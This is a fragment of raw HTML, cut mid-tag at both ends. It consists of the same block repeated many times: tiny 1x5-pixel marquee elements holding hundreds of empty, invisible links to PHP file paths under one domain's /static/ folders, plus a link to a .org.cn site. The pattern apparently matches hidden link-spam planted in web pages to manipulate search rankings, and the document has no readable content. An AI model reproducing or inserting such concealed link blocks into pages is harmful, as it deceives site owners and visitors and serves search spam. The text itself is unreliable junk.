href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a 